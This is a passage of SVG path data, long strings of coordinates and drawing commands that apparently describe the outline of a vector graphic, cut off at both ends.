01,0,0,0,0,0,0Zm.32-1.38c.02-.08.03,0,.05,0,0,.02-.01.01-.01.04.02.04.03,0,.06.01-.03.04-.08.01-.1.03,0-.08,0,0,.03-.02,0-.05-.01-.05-.03-.05Zm.07.44s0,.04,0,.08c0,0,0-.03,0-.06-.02-.01-.03.02-.03.06-.02.03-.03-.09-.04-.03-.01-.09.05-.04.09-.04Zm-.03.6c0-.07.03-.04.04-.02,0,.02-.02.01-.04.02Zm.01-.47s.06-.01.09-.03c-.02.05-.05.02-.09.03Zm.03-.1c0-.09.07-.03.11-.05,0,.04-.03,0-.02.06,0,0,0,0,0-.02-.01,0-.06-.03-.09,0Zm.1-.42s0-.04,0-.07c-.03-.03,0,.08-.02.08,0,0,0,0-.01,0,0-.03.02-.06,0-.07,0-.04.02.01.03-.02,0,.02,0,.07.02.07,0,.03-.01,0-.03.02Zm.02.82s-.01,0-.02.01c0-.01.01-.01.01-.03,0,0,0,.01,0,.02Zm-.05-1s0-.04.02-.01c0,0-.01,0-.02.01Zm.07,1.05s-.02.04-.04,0c.01,0,.03,0,.04,0Zm-.02-.99c.08.19,0,.08,0,0h0Zm.09.99h0s0,0,0,.01c0,.01,0,.03-.01.02,0-.01,0-.02,0-.03Zm-.11-1.98s0-.03,0-.06c.06,0,.08,0,.13-.01-.03.09-.1-.03-.13.07Zm.12-.25s0,.04,0,.07c0-.03-.01-.07,0-.07Zm.02,0s.02,0,.03,0c-.02.05.01.12.03.07.01.09-.05-.05-.05.04,0,0,0-.02-.01-.04.01,0,.01-.03.01-.08Zm.03.02s.03-.01.04-.02v.07s.03-.05.01-.06c0-.02,0-.02,0-.02,0,0,.01,0,.02,0-.01.04-.02.1-.05.1,0-.08-.03-.04-.03-.07Zm.07-1.24s0,0-.01.02c.02-.04.06-.02.05.05-.01-.02-.05.01-.04-.07Zm.08,1.42s0,.03,0,.06c-.01-.02,0-.08-.03-.05,0-.04.04-.02.04,0Zm.96-2.84c0-.06.02-.07.03-.04,0,.03-.02.04-.03.04Zm.04-.02s0-.04,0-.07c0,.01-.03-.02-.03.02,0-.06-.02.01-.02-.05.03.03.07,0,.09,0,.02.01,0,.03,0,.07,0,.02,0,.01.01.02-.01.03-.04.04-.05.02Zm-.18-.92s.02-.02.01-.06c.01,0,0,.07.02.07.01-.06.03-.09.05-.04.02-.02,0-.07-.01-.07.01-.05.04.02.04.07,0-.04.05,0,.05.05-.02.01-.05.04-.06-.03-.03.03-.06.07-.11.06,0-.02.01-.02.02-.02,0-.03,0-.04-.01-.04Zm-.17-.1s.03.04.03.09c.02-.02.03-.04.03-.1.01,0,0,.07,0,.09,0-.01.02-.08.02,0,.02-.02,0-.05,0-.09.01.02.03.04.03.09,0,0,0-.03,0-.06,0-.05.02.14.03.05.01,0,0,.05,0,.09,0-.02-.02,0-.02-.05,0,.02-.03.06-.01.08-.01.07-.03-.02-.02-.07-.02,0-.03.09-.03-.02-.02,0-.03.11-.03,0-.01.02,0,.08-.01.11,0-.05-.02-.06-.03-.11,0,.02-.01.06-.03.02,0-.03.02-.03.03-.04,0-.02,0-.04-.02-.04,0-.02,0-.03,0-.06Zm-.16.07s.05.06.05,0c0,.03.02.05.03.07,0,0,0-.04.01-.04,0-.05,0-.06-.02-.07.03-.03.02,0,.07-.02-.02.02-.03.07,0,.06-.02.04-.05.06-.08.12,0-.01,0-.03,0-.06-.04.01-.04.07-.07.06,0-.06,0-.06.01-.11Zm-.24.06s.01.01.03,0v.06s.02-.08.02,0c0-.01.02-.08.02,0,.02,0,0-.09.02-.06-.02-.07.01-.05.01-.13,0,.01,0,.04.02.04-.01.02-.03.11-.01.15.02-.02,0-.05,0-.09.01,0,.01.03.01.06.02,0,0-.15.04-.12,0,.07-.03.08-.03.15,0-.1.06-.07.06-.21.02,0,0,.07.03.05-.02.02-.02,0-.01.09-.01.01,0-.03-.02-.04-.02.03.02.05,0,.11-.02-.02-.09.06-.11-.05,0,.12-.08.02-.09.04v-.06Zm-.04.02c0-.07-.03-.04-.01-.09,0,.02.01.05.03.03,0,.08.02.07.02.15-.03-.04-.05-.1-.09-.03,0-.05.01-.1,0-.15.01-.04.02.11.05.09Zm-.03.62s-.02,0-.03,0c-.01-.06.04-.06.03,0Zm-.06-.72s0,.07,0,.13c.03.03,0-.08.03-.06,0-.03,0-.05-.01-.06.02-.07.03.11.02.15-.01-.02-.02-.06-.03,0-.01,0-.01-.05-.02-.07,0,0,0,.06,0,.06-.03.08-.02-.07-.03-.09,0-.04.04.03.04-.06Zm-.05.04s-.03.21-.04.1c.02.05.04-.03.04-.1Zm-.28-.04s0,.05,0,.07c.01-.03.02-.02.01.04,0-.02,0-.06.01-.09.01,0,.02,0,.03,0-.02.02,0,.12-.02.06-.02.03,0,.09.02.09,0,0,0-.04,0-.04.02-.02.01-.1.02-.15.01.09.02.07.03.17.03-.04,0-.09.03-.13.02.01-.01.03,0,.07,0,.03.02.01.03.02,0-.06,0-.04,0-.09.02.03.01.04,0,.09,0,0,.02,0,.02-.02-.01-.07,0,0,.01.02,0-.08.02-.02.03-.1.02,0,.04.06.02.11-.02,0,.02-.07-.01-.06,0,.04-.02.05-.02.11-.04-.06-.07.06-.08-.05-.02-.01-.01.04-.02.06-.01-.05-.03.04-.03-.05,0,0-.01,0-.02,0,0,.03,0,.04,0,.07-.01,0-.02.01-.02.04,0,0,0-.02,0-.02-.02-.1-.06,0-.09-.03,0-.04,0-.06-.01-.06.02-.03.01-.11.03-.13Zm-.03.73s-.04.04-.05,0c0-.02.07,0,.05,0Zm-1.02-.61c.01-.05.02-.02.04-.02,0,.04-.01.05-.01.09,0,.01.02.01.03,0,0-.03,0-.03-.01-.04,0-.06.02,0,.03,0,0-.03,0-.03-.01-.04.01-.07.03.02.02.07.03.04.03-.1.04,0,.01-.03,0-.05,0-.09,0,0,.02,0,.03,0,0,.04-.03,0-.02.06,0,.04.02-.03.03,0,0,0,0-.03,0-.06.02.01.02-.02.04-.02,0,.06.03.04.03.11,0-.04.04-.03.05-.06,0,.03.02.1.03.05,0-.06-.02-.02-.01-.09.01.03,0,0,.03,0,0,.03,0,.1,0,.09,0,0,0-.04,0-.04,0-.05.04.05.03-.06.04-.02.08.04.11,0,0,.06.01.05,0,.11.01-.06.02-.06.04-.02.02-.02,0-.05,0-.09.03,0,0,.01,0,.06.03-.07.04.05.05-.06.01,0,0,.06.03.04,0,.03-.02,0-.02.04,0,.04.03,0,.04.02,0-.04.03-.03.03-.1.02.01.02.06.03.09-.02-.08.03-.09.06-.1,0,.05.01.04,0,.09.01,0,0-.07,0-.09.03,0,.01.05.01.11.01-.04,0-.04.03-.02-.01-.07,0-.03,0-.09.03.07.04-.01.07,0,0,.03,0,.04,0,.02,0,0,0,.05,0,.07.02-.05.03,0,.06,0-.01-.05,0-.05-.01-.09,0-.06.02.02.01.06.02,0,.05,0,.05-.04.03.02,0,.09,0,.15,0-.02-.01-.01-.01.02-.02-.07-.07.04-.09-.07,0,.08-.03.03-.03.11,0,0-.02,0-.03,0,0-.07-.02-.03-.01-.09-.01.07-.03.02-.05.06-.01,0,0-.05,0-.07,0,0,0,.06-.01.06-.01.02-.02-.08-.03-.02-.02-.01,0-.04,0-.07-.01.04-.03.09-.05.1-.02-.09-.06.06-.07-.03,0,0,0,.04-.01.04-.01.05,0-.02,0-.06-.03.06-.05.04-.07.12-.01,0-.02,0-.03,0,0-.04,0-.05,0-.07-.05,0-.08.06-.13,0,0,.07-.03-.02-.03.08,0,.06,0-.03,0-.06-.01.04-.06-.04-.05.08,0,0-.02,0-.03,0,0-.03.02,0,.02-.04-.02-.04-.06-.04-.08,0-.01-.02-.02-.03-.02-.09-.01,0,0,.08-.01.1,0,0-.03-.05-.03,0,0,0,0-.02,0-.06-.02.09-.07-.02-.08.04-.02-.02-.04-.04-.03-.11,0,0,.01.03.02.04,0-.03,0-.09-.01-.07Zm.25,1.23s-.02.03-.03.08c0,0,0-.05,0-.07.01,0,.02,0,.03,0Zm-.09.72c.01.09.07.02.09.05,0-.08,0-.04.03,0,0,0,0-.06,0-.06.01-.04.06.07.03.11,0,.06.04-.03.02-.04,0-.05.02.04.03.05-.01.05-.05.04-.06-.01,0,.02-.07.1-.06-.01-.06.08-.14.06-.19.02-.01,0-.02.02-.02.06,0-.07,0-.06-.03-.07.04-.08.15.06.17-.09Zm-.17.5c0-.1.05-.02.08.01-.04-.03-.07.02-.09-.01-.02-.02.01-.02.01,0Zm-.06-2.41s.01.06.04.03c.01.01,0,.02-.01.02v.06s-.04-.02-.05-.05c0-.1.03.07.03-.06Zm-.23.06s.02.01.02-.04c.03.06.03-.02.05.05.02,0-.01-.06,0-.06,0,.07.07,0,.07.07.02-.02.02-.12.05-.13,0,.02,0,.03,0,.04,0,.03,0,0-.03.02,0,.07.03.06.01.11,0,0,0-.03,0-.06,0,0-.01.02-.01.06-.04.03-.09-.06-.09.06,0,0,0-.03,0-.06-.01.04-.02,0-.03,0,0,.03,0,.03.01.04-.02.07-.02-.08-.05-.03v-.07Zm-.01.87s-.01.01,0-.03c0,0,0,.02,0,.03Zm-.05-.27c0,.07-.03.03-.05.04,0-.06.03,0,.05-.04Zm-.17.2s.04,0,.06-.02c-.02.08-.03.03-.06.02Zm.04.18c-.01-.09.05-.04.07-.04,0,0,0-.06,0-.06.01-.03.03-.03.05-.04,0,.02,0,.05,0,.09.03,0,.03-.04.06-.02,0-.01,0-.01,0-.02,0,.01,0,0,0,.02.04,0,.08,0,.11,0-.08.11-.2.02-.31.08Zm.04,1.32s.01.02.03.02c0,.03-.02,0-.02.04,0,.02,0,.02,0,.02-.02.03-.04-.02-.07.02,0-.09.07.02.05-.1Zm-.11,1.34s0-.07,0-.07c.02-.03.05-.03.06.01,0,.07-.03.06-.05.06Zm.05,1.06s-.01,0-.02,0c0-.03-.01-.04-.02-.06,0-.06.02.02.04,0,0,.02,0,.05,0,.07Zm-.03-.63s.04-.04.07-.02c-.02.03-.05.05-.07.02Zm.11.89s-.01.02-.01,0c-.08.02-.02-.05.01,0Zm-.03.32s-.05.02-.05-.01c0,0,0,0,.01,0h0c.1,0,.16-.05.24,0,.02.01.01-.04.02-.06.01.01,0,.05,0,.07,0,0-.02,0-.03,0,0-.01-.01-.02,0,.05-.01-.06-.06-.08-.07-.01-.01-.03-.05-.05-.06,0-.02-.03-.03-.03-.05-.03Zm.1.63c.02.08.06.02.09.05,0,.04,0,.06-.02.06v-.06c-.05.05-.1.03-.13.04,0,0-.01,0-.02,0,0,0,0,0,0,0,0-.09.07,0,.08-.1Zm.07.24s-.08.01-.12.03c0-.01,0-.03,0-.06,0,0,.01.01.02.02,0,0,0,0,.01,0,.02,0,.03,0,.05,0,0,0,0,0,0,0h0s0-.01.01-.02c0,.01.01.03.02.01Zm-.19-.03s0,0,0,.01c0,0,0,0,0,.02,0,0,.01,0,.02,0,0,0,.01,0,.02,0,0,0,0,0,0,0,0,.06-.05.02-.05-.02,0,0,0,0,.01-.01Zm-.02.02s0,.03,0,.05c0,0-.01,0-.02,0,0-.01,0-.02,0-.03,0,0,.01,0,.02-.01Zm-.05.55s0-.02,0-.04c0-.01.01-.02.02-.02,0,0-.02.03-.01.06Zm.11-.06s-.03.05-.03.1c-.03-.02-.02-.04-.04,0-.01-.04,0-.04,0-.08,0-.02-.01-.02-.02-.02.01,0,.02-.01.02-.05,0,0,.02,0,.03,0,0,.02-.01.01-.02.02,0,.03,0,.03,0,.05.02-.02.05-.01.05-.07,0,.08.04,0,.05.06-.01,0-.02.01-.04,0Zm.08.07s0,.01,0,0h0s0,0,0,0Zm.01-.01s0-.02-.01,0c0,0,0-.01,0-.01,0-.01,0-.02,0-.03-.02-.03-.03-.02-.05,0,0-.02.03-.02.05,0,0,.01,0,.02,0,.03,0,0,0,0,0,0,0,.01,0,.02,0,.02Zm.1-.02c-.03.06-.05-.03-.07.06,0-.03,0-.06,0-.09,0,0,0-.01,0-.02,0,0,0-.02,0-.04,0,0,0,0,0-.01.01,0,0,.03.02.03,0-.02.01-.04.02-.07,0,0,0,0,0,0,0,.06,0,.06.03.05.02-.03-.02.03-.03.04,0,.06.02.03.03.04Zm.09-.07s0,0,0,0c0,0,0,0,0,0-.01.02-.02.03-.03.08,0,0,0,0,0,0,0-.01-.01-.01-.02,0,0,0,0,0,0,0,0-.02,0-.02,0,0-.02-.03.02-.14,0-.15.01-.02.05-.04.05.03,0-.02.01-.04.02-.06.01,0,0,.08.02.07,0,0,0,.01-.01.02Zm-.04-.44c.02.06,0,.06-.03.08.02-.08.01-.08.05-.17.02,0,0,.03,0,.06,0,0,0,0,0,0h0s0,0,0,.01c0,0,.02,0,.02-.01.02,0,.03.01.04,0,0,0,.02,0,.02,0,0-.05-.02-.04-.02-.05,0-.01,0-.02.01-.04.01.02.01.07.03.03-.01.02-.02.07,0,.06-.02.03-.05.02-.07.06,0-.05-.04-.03-.06-.03Zm.07.38s0,0-.01,0c0-.01,0-.02.01-.02v.02Zm.04.06s-.02-.03-.02-.05c0,0,.01,0,.02,0,0,.01,0,.03,0,.04Zm.02.09c0-.07.02-.05.03-.04,0,.03-.02.04-.03.04Zm.06-.1s-.04,0-.06.01c-.01-.01,0-.02.01-.02,0,0,0,0,0-.02,0,0,0,0,0,0,0-.01,0-.03,0-.05,0,0,0,0,0,0,.02,0,.03,0,.05,0,0,.04,0,.04,0,.08Zm.02-.13s-.03,0-.05,0c0,0,0-.01,0-.02.02,0,.04,0,.06,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0-.01,0h0Zm.05.22s0,0,0,0h0s0,0-.01,0c0-.01.01-.01.01-.02,0,0,0,0,0,.01Zm0-.12s-.02.03-.02.05c0,0,0,0-.01.01,0-.02,0-.03,0-.07,0,0,0,.01,0,.02,0-.02-.01-.03,0-.06h0s.02.05.04.03c0,.03.01.05.02.06-.01,0-.02,0-.02-.05Zm.07.03s0,.03,0,.03c0,0,0,.01-.01.02,0,0,0,0-.01,0,0-.03,0-.08,0-.09.01,0,.03.09.03,0,.03,0,.03-.02.05,0,0,0,0,.01,0,.02-.02.01-.02-.03-.05.02Zm.05-.02s0-.02,0-.02c0,0,0,0,0,0,0,.01,0,.02-.01.02Zm-.06-.43s-.01.06-.02.06c.02,0,0-.09-.01-.06,0-.03,0-.05,0-.06,0-.02.01-.03.02-.02,0,.02,0,.03,0,.06,0,0,.02,0,.03,0,0-.02,0-.03,0-.03,0,0,0,.01,0,.02.01,0,0-.02,0-.03,0,0,.02,0,.01-.04,0,0,0,0,0,0,0,.03,0,.04,0,.08,0,0,0,0,0-.01,0,.02,0,.03.01.03,0-.04,0-.05,0-.06,0,0,0,0,0,0,0,.12.03-.02.03.07-.03-.02-.07.06-.09,0Zm.15.51c0,.05-.04-.11-.06-.05,0-.04.01-.03.01-.06.01,0,.02,0,.02.05.03-.02.04-.05.06-.02,0,.04-.03-.03-.05.03,0,.03,0,.03,0,.06Zm.03-.53c.02-.05.03-.02.07-.02.03.04-.04-.01-.03.06-.02,0-.01-.06-.04-.03Zm.05.43s0,.07,0,.11c-.02.02-.01-.07-.03-.07,0-.02,0-.04,0-.06,0,0,.01.01.02.01,0,0,0,0,0,0,.02.02-.02.03-.02,0Zm.02-.58c0-.06-.03.02-.03-.05-.02.05-.03.02-.05.04,0-.02,0-.03,0-.04.03-.03.05,0,.09-.03v.07Zm.02.57s0,.02,0,.03c-.01,0-.01,0-.01-.03,0,0,0,0,.01,0Zm0,.08s0,0,.01,0c0-.02,0-.04.01-.06,0-.01.02-.02.01-.06,0,0,0,0,0,0,0,.02,0,.03,0,.06,0,0-.01,0-.02,0,0,.09.04.01.03.09-.04-.04-.03,0-.06-.03Zm.07,0s.03,0,.03-.02c.02.02-.03.14-.03.02Zm-.02-.06s.06,0,.08-.02c0,0,0,0,0,.01-.03.02-.06.01-.09.01Zm.06-.39s.03,0,.04-.02c0-.06-.02-.02-.01-.09,0,.02-.01.04-.02.06,0,0-.01-.03-.02-.06.01,0,0,.06.02.04,0-.03,0-.03.01-.04,0,0,.01,0,.02,0,0,.04.03.01.06.01,0,.03-.01.05-.02.07,0,.03.02.01.03.02,0-.04-.01-.04,0-.09,0,0,.01,0,.02.01,0-.01,0-.03,0-.04,0,0,0,0,0,0,0,.03,0,.09.02.08,0-.01,0-.02,0-.03,0,0,0,.01.01.01,0,0,0-.01,0-.02,0,0,0,0,0,0,0-.01,0-.02,0-.03,0,0,0-.01,0-.02,0,.06.02.06.03.04,0,0,0,.02,0,.03.02,0,.01-.03.01-.06,0,.02,0,.04,0,.05h0s0,0,0,0c0,0,0,.01.01.02,0,0,0-.02,0-.03.01-.01.02-.02.03-.03,0,0,.02,0,.02,0,0,0,.01.01.02.03,0,0,0-.02,0-.04,0,0,0,0,0,.01,0-.06,0,.05.02.02,0,0,0-.01,0-.01,0,.02.02.03.03.02,0,0,0-.01,0-.02,0,0,0,0,0,0,0-.01,0-.02,0-.03,0,0,0,0,0,0v.02s0,.08,0,.11c.02.03-.02,0-.01-.06-.04.02-.1-.04-.13.05-.01-.01-.04-.09-.04.02-.01,0-.03-.12-.03-.02-.02-.08-.09-.03-.09.06-.03-.07-.07,0-.1-.03Zm.32-.17s0-.02,0-.03c0,0,0,.01,0,.02,0,0,0,0,0,0Zm-.26.54s.06,0,.08,0c0,.03,0,.06,0,.09,0,0,0-.01-.01-.01,0,0,0,0,0,0-.01-.09-.06-.05-.08-.06Zm.08.12h0s0,0,0,0c0,0,0,0,0,0Zm0,.11s0-.04-.03-.01c0-.05.02-.04.03-.03,0,0-.01,0,0,.03,0,0,0,0,0,0Zm.06-.2s-.02.03-.02.04c0,0-.02,0-.02,0,0-.02,0-.05,0-.08.01.06.02.04.05.03h0Zm0,.05s.01-.01.02-.02c0,0,0,.01,0,.02,0,0-.01,0-.02,0Zm.02-.06s-.01,0-.02,0c0-.03,0-.05.02-.05,0,.02,0,.03,0,.05Zm.03.07s-.01,0-.02,0c0-.03,0-.03,0-.1,0,0,.01,0,.01.02,0,0-.01.02-.01.05,0,0,.02,0,.03,0,0,.01,0,.02,0,.04Zm.01-.06s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm.03.06s0,0,0,0c0-.01,0-.02-.01-.02,0-.01,0-.03,0-.05,0,0,0,0,0,0,0,0,0,.02,0,.04,0,0,0,.01,0,.03Zm0-.07s0,0,.01,0c0,.02,0,.03,0,.03,0,0-.02,0-.01-.03Zm.03.05s0,0,0,0c0-.01,0-.02-.01-.02,0,0,.01-.03,0-.05,0,.02.01.01.01-.02.02.01,0,.06,0,.09Zm.05.02s0,0,0,0c0,0,0,0,0,0,0,0,0-.01,0-.02,0,0,0,0,0,.01Zm0-.04s0-.02,0-.04c.01,0,.01.02.02.02,0,.02-.02,0-.03.02Zm.04-.52s-.01,0-.01-.03c0,0,0,0,.01,0,0,0,0,.02,0,.03Zm.02.53s0-.02,0-.03c0,0,0,0,0,0,0,.01,0,.02,0,.03Zm0-.47s0-.02,0-.04c0-.02-.02-.01-.03-.02,0-.02,0-.04,0-.08,0,.01,0,.02,0,.02,0,.02.01.03.02.04,0,0,0-.01,0-.02,0,.03,0,.08-.01.09Zm.02-.1s0,0,.01,0c0,0,0,.01,0,.02,0,0,0,0-.01-.02Zm.02.49s0,0,0-.01c0,0,0,0,0,0,0,0,0,0,0,0Zm.04-.01h0s0,0,0,0c0,0,0,0,0,0Zm.04-.01s-.01,0-.02,0c0,0,0-.01.02-.01,0,0,0,0,0,0Zm.01-.46s-.02.03-.01.08c-.01,0-.02,0-.03,0,0,0-.02,0-.02,0,0-.03.03,0,.03-.04,0-.04-.04-.01-.03.02,0-.03-.02-.04-.03-.05,0,0,.02,0,.02-.02,0,0,0,0,0,0h0s0-.03.01-.04c0,0,0,.02.01.02,0,.01,0,.03,0,.04,0,0,.01,0,.02-.02.01,0,.02,0,.04,0,0,0,0,0,0,0,0,0,0,0,0,0,.02,0,.04-.03.06-.07-.02,0-.03,0-.05,0,0-.01,0-.02,0-.03,0,.03.04-.02.05.01,0,0,0,.09,0,.04,0-.02,0-.04.01-.06,0,.01,0,.02,0,.02,0,0-.02.02-.01.05.01.03,0,0,.03,0,0-.02,0-.04,0-.04.01,0,.03-.06.05-.02-.01-.17-.1.03-.12-.08-.03.01-.08.03-.09-.01,0,.09-.02.04-.04.04,0,.03,0,.05,0,.07,0,0-.01,0-.02,0,0-.02,0-.04.01-.05,0,0-.04-.05-.03.02,0,0,0-.03,0-.06,0,.01-.02.03-.02,0,0,0,0,.03,0,.06-.03-.07-.05.03-.09-.05,0-.02,0-.02,0-.02v-.04c.03.07.06-.03.07.03,0-.02.01-.04.02-.06.03.07.05-.03.09.01,0-.14-.1-.04-.17-.06.06-.05.16-.06.21-.05,0,0,0-.01.01-.02.02.02.04.02.08.02.17-.04.37,0,.55-.05-.09.09-.22.04-.29.06,0,0,0,.03,0,.06-.06-.11-.19-.02-.27-.02,0,.05.01.04,0,.09.02-.06.05-.08.07,0,0-.02.02-.03.03-.06.01,0,.02.04.03.05,0-.01,0-.03.01-.06.02.07.06-.02.07.07,0-.02.02,0,.02-.06.07.07.19-.04.26.06-.03-.02-.05.02-.07.01,0-.01-.01-.02-.02-.02,0,0,0,0,0,0,0,0,0,0-.01-.01,0,.03,0,.05,0,.06,0,0,0,0,0,.01h0s.02.02.03.02c0,.01,0,.02,0,.03,0,0,0,0,0,0,0,0-.01,0-.03,0,0,.04,0,.06.01.06-.01.06-.02,0-.02-.03,0,0,0,0,0-.01-.02-.06-.06,0-.07-.03,0,0,0,.02,0,.03,0,0,0,0,0,0v-.02h0s0-.03,0-.05c-.03-.02-.04,0-.07,0,0,.07.03.05.05.07,0,.01,0,.03,0,.05,0,0,0,.01.01.01-.02,0-.04,0-.05,0,0,0,0,0,0,0,0-.03,0-.06,0-.08,0,.02-.02,0-.03.02,0-.02,0-.04,0-.08,0,0,0,0-.01,0,0-.01,0-.02,0-.02,0,.08-.03,0-.05,0,0,.03,0,.07,0,.1-.01,0-.02,0-.05,0,0,.08.06.06.08.05,0,0,0,0,0,.01.01,0,.02,0,.03,0,0,0,0,0,0,0,0,0,.01,0,.02,0-.04.01-.08.04-.12.03,0,.02,0,.03,0,.04,0,.01-.04-.07-.08-.03,0,0,0,.06-.01.08,0,0-.01,0-.01.01h0s0-.03,0-.09c0,0-.03.02-.03-.02Zm-.05-.07s0,0,0,0h0s0,0,0,0Zm.05,0s0-.04.01-.03c0,0,0,.02,0,.03,0,0,0,0-.01,0Zm.21-.03s-.02.01-.02.02c0-.02,0-.03.02-.03,0,0,0,0,0,.01Zm-.11.46s0,0-.01,0c0,0,0,0,0,0,0,0,0,0,.01,0Zm-.06.1s0-.04,0-.03c.02-.06.04.04.05.07,0-.03.03-.05.04-.04-.02.04-.02.12-.05.11,0-.06-.01-.1-.03-.11Zm.1.09s-.01-.02-.03,0c0-.04.01-.04,0-.09,0,0,0,0,.01,0,0,0,0,0,0,0,0,.03,0,.06.01.07Zm-.06.12s.07-.08.07.01c-.02-.04-.03-.02-.07-.01Zm.08-.21s0,0-.01,0c0-.04-.03-.06-.02-.08,0,0-.02-.01-.03,0,0-.01,0-.02,0-.03,0,0,.02-.01.02-.01,0,0,0,0,0,.02.01,0,.03.01.04.01,0,.02,0,.04,0,.08,0,0,0,0,0,.01Zm.07,0c0,.09,0,.06-.05.1-.01-.07.03,0,.03-.06,0,0,0,0,0,0,0-.02,0-.09,0-.08.02,0,.02.02.02.05t0,0Zm.01-.08s-.02,0-.03,0c0,0,0,0,0-.01.01,0,.02,0,.03,0,0,0,0,0,0,.01Zm.04.25s0,.06-.03.04c.01-.01,0-.06.03-.06,0,.03.01.04.03.04,0,.05-.03.05-.03-.02Zm.04-.12s-.01.01-.01.04c-.02,0-.01-.06-.03,0-.02,0-.02-.04-.02-.09,0,.05,0,.05-.02.03,0-.01,0-.02,0-.04.03.03.05,0,.07.01-.02-.01-.05-.01-.06.04.01.07.02-.03.05.01Zm0-.47s0,.02-.01.02c0,0,0-.01,0-.02.01,0,.03-.02.03.04.02,0,0-.07.03-.02,0-.04-.02-.06-.04-.06h0v-.04s0,.02,0,.03v-.03s.05.05.06.02c0,.02,0,.04-.02.03v.08s-.02,0-.03.04t0,0s-.01-.03-.02-.03c0-.01,0-.03,0-.04Zm.01.5s-.01-.01,0-.06c0,0,0,.01,0,.02,0,.01,0,.02,0,.04Zm.05-.1s-.02,0-.03,0c0,0,0,0,0,.01,0-.02,0-.04,0-.06.02.07.04-.02.04.03,0-.02.01-.04.02-.05,0-.04,0-.03-.02-.03.01-.05.02.01.04-.02-.02.06.02.05.01.12,0,0,0,0,0,0,0,.04-.02.08-.03.11,0-.05-.04-.02-.03-.11Zm.18.1c-.03-.05-.06.02-.08-.03,0-.04.02,0,.03-.02v-.04c-.01-.06-.06.02-.06-.01.04-.06.09.08.12-.05,0,0,0,.02,0,.04-.03,0-.01.05-.01.11Zm.05-.13s0,.01,0,.03c-.01,0-.03.08-.03,0,0,.02-.01.05-.01.09-.02-.02,0-.07,0-.1.01-.04.03,0,.04-.03Zm-.04.23c0-.05.03-.08.03,0-.01,0-.02,0-.03,0Zm.04-.12s.01-.03.01-.06c0,0,.01,0,.02,0,0,.03,0,.06,0,.08-.02-.03-.01-.04-.03-.02Zm.04-.07s0,0,.01,0c0,0,0,.01,0,.02,0,.04-.01,0-.01-.03Zm0,.2s0-.02,0-.02c0,0,0,0,0-.01,0,0,.01,0,.02-.02,0,0,0,0,.01-.01,0,.02,0,.03.01.03,0,0,0-.01,0-.02,0,0,0,.02.01,0-.02.06-.05,0-.07.04Zm.07-.18s.01-.01.02-.02c0,.02-.01.04-.02.07-.01-.01,0-.03,0-.05Zm.01.14s.02,0,.03,0h0s.03,0,.04.01c-.02.03-.05.03-.07,0Zm.06-.11c0,.05-.04.02-.06.03,0,0,0,0,0,0,0-.03.02-.05.02-.09,0,0,.02-.01.03-.01,0,.04.02.04.03.08,0,.03-.01.01-.01-.01Zm0-.74s0,.06-.03.04c0-.11.05,0,.07-.08,0,.06.02.03.03.03-.01.08-.06-.02-.06.06,0-.02-.02,0-.02-.05Zm.04.69s0,0,0,0c0,0,0,.01.01.02,0,0,0,0,0-.01,0,.01,0,.03,0,.06-.02-.02-.01,0-.04,0,0-.03.02-.02.01-.08Zm.47.19s-.03.01-.05.02c0-.03.03-.03.01-.08-.02.02-.04.08-.05.12-.02,0-.03,0-.05,0,0-.03,0-.06,0-.1-.02-.02,0,.09-.03.06,0,.02,0,.04,0,.05,0,0-.01,0-.02,0-.02,0-.05-.01-.07-.01h0s0,0-.01,0c0,0,0,0,0-.02,0,.04-.03.04-.05.03,0,0,0-.01,0-.02,0,0-.03-.03-.04.01,0,0,0,0,0,0,0-.02-.01-.04-.03-.03,0-.02.01-.01.01-.04-.01-.06-.04-.02-.07-.03,0-.01.02-.02.03-.02.01,0,.02,0,.03,0v.03s.02,0,.05,0c0-.01,0-.02,0-.03,0,0,.02,0,.03,0,0,0,0,.02.01.03,0-.04.03,0,.03-.04h0s0,0,0-.01c0,0,0,.01.01.02,0,0,0,0,0,0,0,.02.02.02.03.01,0,0,.01,0,.01-.02,0-.01.02-.03.03-.03,0,0,0,.01.01.02,0,.03,0,.05.03.04,0-.01,0-.02,0-.03,0,0,0,0,.01,0,0,0,0,.02,0,.04.02-.01.03-.01.04,0h0s0,0,0,0c0,0,.02,0,.04,0,0,0,0-.02,0-.03h0s.02.03.03,0c0,0,0,0,0,0,0,0,.02,0,.02,0,0,0,0,0,0,.01,0,0,0,0,0,0-.01.02-.04.05,0,.05Zm-.1-.87c0-.1.07-.03.11-.06,0,.09-.09.03-.11.06Zm.11-2.36c-.02-.05-.03-.08-.03-.11.02-.03.03.1.04.05.02,0,0,.03,0,.06Zm.09,2.31s-.04.03-.05.04c0-.07.04-.02.05-.04Zm-.04.88s0,0,0-.01c0,0,.01,0,.02,0,0,0-.01,0-.02.01Zm.07.05s-.02-.07-.04-.06c0,0,.02,0,.03-.01h0s0,0,0,0c0,0,0,.01,0,.02,0,0,0,0,.01,0,0,.02,0,.04,0,.06Zm0-.9c0-.12.07.02,0,0h0Zm.03.8s.02,0,.03,0v.02s-.02,0-.03,0c0,0,0-.02,0-.03Zm.05.11s-.01-.02-.03-.02c0-.04.03,0,.02-.06,0,0,0,0,0,0,0,0,0,0,.02,0,0,.02-.01.05,0,.08Zm.03-.08s0,0,0,0c0,0,0,0,.01,0,0,0-.01,0-.02,0Zm.04-.49s0,0,0,0c0,0,0,0,0,0,0,0-.01-.01-.02-.02.01,0,.02,0,.03,0Zm.12.6s-.03,0-.04,0c0,0,0-.02,0-.05,0-.03-.02-.01-.03-.02,0,.01,0,.04,0,.07h-.02s-.02-.03-.03,0h-.01s.02-.05,0-.06c0-.03.02-.01.01.02,0-.02.02-.03.02-.08,0,0-.03,0-.05,0,.03,0,.06,0,.1,0,0-.03-.01-.04-.02-.05.02,0,.03,0,.04.01,0,0,0,.02,0,.04,0,0,0,0,0,0,.01.06.03.04,0,.09,0,.08.02-.03.03.02h0Zm.03-.13s0,.04,0,.03c0,.03-.03.02-.04.04.02-.03.02-.1.03-.15,0,0,0,.01.01.03-.01,0-.02,0-.02.05,0,0,0,0,0,0Zm.02-.05s0-.04,0-.07c0-.03-.02-.03-.03-.04,0,0,0,0,0,0,.02,0,.03,0,.05,0,0,.05-.01.03,0,.11,0,0-.01,0-.02,0Zm.06.1s-.01,0-.01,0c0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0-.02.01,0-.03,0-.04,0-.04,0-.02,0-.03,0-.06.02,0,.04,0,.05,0,0,.04-.04.02-.03.1Zm.08-.06s0-.03,0-.04c0,.02-.02,0-.03.02,0,0,0-.01-.01-.02.01-.06.05,0,.07-.04,